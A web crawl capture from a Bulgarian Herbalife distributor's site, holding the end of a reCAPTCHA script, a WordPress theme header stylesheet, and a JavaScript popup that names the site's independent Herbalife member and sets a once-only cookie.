l3YueH3Dq2Vow5DCj8KZPnl6H1DDsh4JccKUwpPChVnCsx7Cj8Ozw63CozHCiR3CgcOowpvDncKzSsO4wpZ5LnYYXm/CiEXCoWZBwpLDo8ONVV83HMOBwoPCo0DCvCVjwr3Dv3FXc8KFD3XCnDDDlMK6HMOAORHDpsO5bcK7Y8O+w77CsCAvWB3DsG0vwpFOwp7DocKoc8KgU8KxHMOIw67DtcKOwpcowrIywqzDvXLCuEVKcFI4w50/w5zDiBsiVT8AVns5wqApLCAPF8OYwpbCpgXCkAU7TcOsw5tjw5YKwqbDrMOgwpAcMXPDpMKtLG/CnVkFwqdewrXCssKlfcK2w7BwwoLCtkhvWcOkw4rDjHzDkkrDuMKPwoh+w6h+dgxawqvCtMK8w4fCrkcowonDpcKXwrBbX1hgwqvDoAfDoChpw7jCii/Djy58w6/DghzCrWIOw4fCgWvDncO8ccOFWcK6wozDtxrCvsKPIcOUVlVAwrXDv2jCiMKkwrHDhMKhaMONwqnDh3NEMcK/[base64]/ZjnCrcO+wq/ChMONUMOxBEvCkjrDmMK5ccK/w5/CoBIvLQ4Bw7LDmsOOcmPDnsK4w5lmDMKYwqZEw5DDtg/ChcO7QQ9NMHQcQ8KIH3kMw5fDkCTDinjCnkbCiMKyw6PDqFZMTz4bwqDDpGNawqhGw70vNsO4WwbDscKHf8O8wqxYScOTw77CnMKKCjvCiMKlwpNRw5jCgcOCEx8EEsOjwpDCv8Onw6kdOUs8JyhWwrXCqsKBwr/Dp8KBesODMsOYwrTCncOiSk98wrMhw5YxSV95w5DCigXDjTRiecOlw4BiMHoywqPCosK9NXnDu0ksfyMSGg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf_7pQfAAAAAGwNJH0VnmlRvKFN8KURnSC9ClW6\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ivita.bg:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FbJQNgt7ol6heCE9R00i0vovATVJPnctGv9FnCTGSpg\\u003d\x22,0,0,null,1,1768941301874,0,0,[119,197,180],null,[60,229,230,23,30],\x22RC-UExXZlnHaWXRXA\x22,null,null,null,null,null,\x220dAFcWeA5nfWbZ9M8E-JPi6XW0rXIwwGOYA-Kgq3yYU_y0sJnRo8LnMfuk-uyXkTN-0A9fo6A6HLSkkvuxhNPKzB85wcU-e93xxw\x22,1769024101843]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ivita.bg/wp-content/uploads/2026/01/xts-header_602849-1768246372.css?ver=8.3.8
body_size: 643
content:
:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: 41px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 40px;
	--wd-header-general-sm-h: 40px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 45px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 1.5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 12.5px;
}


		
.whb-5ftbpkeb7q8jx7kfhesn.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-8p6a4viac69r816imzlp.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 6px;
}
.whb-poroht7ni6fdf3fjqfq3 {
	--wd-divider-color: rgba(0, 0, 0, 1);
}
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);border-color: rgba(0, 0, 0, 1);border-bottom-width: 1px;border-bottom-style: outset;
}

.whb-general-header {
	background-color: rgba(0, 0, 0, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-6kgdkbvf12frej4dofvj > .wd-nav > li > a .wd-nav-img, .wd-fs-menu .wd-nav-fs > li > a .wd-nav-img {
	--nav-img-width: 25px;
	--nav-img-height: 25px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(248, 231, 28, 1);border-bottom-width: 1px;border-bottom-style: solid;
}


--- FILE ---
content_type: application/javascript
request_url: https://ivita.bg/herbalife-popup/js-include.js
body_size: 2382
content:
// Popup HTML
var varHTML = '<style>html{font-family: sans-serif; line-height: 1.15; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%}body{margin: 0; font-family: \'Helvetica\', \'Arial\', sans-serif !important;}p{margin: 0.5em;}p.para-lead{font-size: 1.2em; margin: 0.75em;}a{background-color: transparent; -webkit-text-decoration-skip: objects}a:active,a:hover{outline-width: 0}#herbalifepopup p,#herbalifepopup h1{font-family: \'Helvetica\', \'Arial\', sans-serif!important; color: #6c6d70!important}.herbalife-popup{position: fixed !important; top: 0 !important; right: 0 !important; bottom: 0 !important; left: 0 !important; z-index: 999999 !important; text-align: center !important; display: none; color: #6c6d70 !important}.herbalife-bg{position: absolute !important; top: 0 !important; right: 0 !important; bottom: 0 !important; left: 0 !important; background: #000 !important; opacity: 0.9 !important; z-index: 999998 !important}.herbalife-wrap{min-width: 400px !important; height: auto !important; max-height: 100% !important; position: absolute !important; top: 50% !important; left: 50% !important; z-index: 999999 !important; transform: translate(-50%, -50%) !important; margin: 0 auto !important; color: #6c6d70 !important;}.herbalife-content{position: relative !important; display: inline-block !important; padding: 15px !important; background: #fff !important; color: #6c6d70 !important}.herbalife-info{position: relative !important; float: left !important; padding: 15px !important; border: 3px solid #7ac142 !important; color: #6c6d70 !important}.herbalife-info h1{width: calc(100% - 2rem) !important; margin: 0 0 15px 0 !important; padding: 0 !important; font-size: 18px !important; line-height: 1em!important; font-weight: bold !important; color: #6c6d70 !important}.herbalife-info .herbalife-close{position: absolute !important; top: 5px !important; right: 10px !important; background: #7ac142 !important; border-radius: 50% !important; font-size: 12px !important; font-weight: bold; color: #fff !important; padding: 8px !important; text-decoration: none !important; text-align: center !important; cursor: pointer !important; line-height: 8px;}.herbalife-info .herbalife-close:hover{background: #6c6d70 !important;}.herbalife-info .herbalife-row{position: relative !important; float: left !important; color: #6c6d70 !important}.herbalife-info .left-col{width: 60% !important; position: relative !important; float: left !important; color: #6c6d70 !important}.herbalife-info .left-col.border{width: calc(60% - 16px) !important; padding: 0 15px 0 0 !important; /*border-right: 1px solid #7ac142 !important;*/ color: #6c6d70 !important}.herbalife-info .left-col img{max-width: 100% !important; height: auto; color: #6c6d70 !important}.herbalife-info .left-col img.f-right{float: right !important; margin: 10px 0 0 0 !important; color: #6c6d70 !important}.herbalife-info .right-col{width: 40% !important; position: relative !important; float: left !important; color: #6c6d70 !important}.herbalife-info .right-col.border{width: calc(40% - 15px) !important; padding: 0 0 0 15px !important; color: #6c6d70 !important; border-left: 1px solid #7ac142 !important;}.herbalife-info .right-col p.copy{margin: 15px 0 0 0 !important; font-size: 14px !important; line-height: 13px !important; color: #6c6d70 !important}.herbalife-info .right-col p span{color: #7ac142 !important}.herbalife-info p a{font-weight: bold; text-decoration: none; color: #6c6d70!important}.clear{height: 0px !important; line-height: 0px !important; clear: both !important}@media screen and (max-width:767px){.herbalife-wrap{overflow-y: auto; min-width: 90% !important}.herbalife-info .left-col, .herbalife-info .right-col, .herbalife-info .left-col.border, .herbalife-info .right-col.border{width: 100% !important; margin: 0 0 10px 0 !important; padding: 0 !important; border: 0 !important}.herbalife-info .left-col.border{text-align: center !important}.herbalife-info h1{font-size: 0.95em!important; line-height: 1.2em!important;}.herbalife-info .right-col, .herbalife-info .right-col.border{margin: 0 !important}.herbalife-info .left-col{margin: 0 !important}.herbalife-info .left-col img.f-right{float: left !important; margin: 5px 0 0 0 !important}.para-lead{font-size: 1em!important;}p{font-size: 0.85em; line-height: 1.4em!important;}}@media screen and (min-width:768px){.herbalife-wrap{min-width: 768px !important}}@media screen and (min-width:850px){.herbalife-wrap{min-width: 850px !important}}</style><div id="herbalifepopup"> <div class="herbalife-popup" id="wc_herba_popup"> <div class="herbalife-bg">&nbsp;</div><div class="herbalife-wrap"> <div class="herbalife-content"> <div class="herbalife-info"><a class="herbalife-close" href="#" onclick="wcHidePopUp()">x</a> <p class="para-lead">Този уебсайт се управлява от следния Независим Член на Herbalife Nutrition: Владимир Петров </p><div class="herbalife-row"> <div class="left-col border"> <h1>АКО ВЕЧЕ СТЕ КЛИЕНТ</h1> <p>Директните взаимоотношения между Вас и Вашия Независим Член са от ключово значение за постигането на Вашите хранителни цели. Ако [Владимир Петров] не е Вашият настоящ Член, ние Ви насърчаваме да купувате продуктите си от текущия Ви Независим Член. Или можете да <a href="#" onclick="wcHidePopUp()">кликнете тук,</a> за да продължите към този уебсайт.</p></div><div class="right-col border"> <h1> ИМАТЕ ЛИ ВЕЧЕ ЧЛЕНСТВО В HERBALIFE NUTRITION?</h1> <p>За да закупите чрез своя собствен Членски номер и да получите пълен достъп, моля, посетете <a href="https://www.myherbalife.com/bg-BG">myherbalife.com</a></p></div></div><div class="clear">&nbsp;</div></div></div></div></div></div>';

// Write HTML

document.getElementById('herbalifepopup').innerHTML = varHTML;

// Set a cookie
function wcSetCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+ d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

// Get a cookie
function wcGetCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length,c.length);
        }
    }
    return "";
}

// Hide popup
function wcHidePopUp () {
    document.getElementById('wc_herba_popup').style.display = 'none'; // or 'block', or whatever.
}

var cookie_content = wcGetCookie('wc_popup_herba');

if (cookie_content != "shown") {
    console.log('unset');
    document.getElementById('wc_herba_popup').style.display = 'block'; // or 'block', or whatever.
    wcSetCookie('wc_popup_herba', 'shown');
}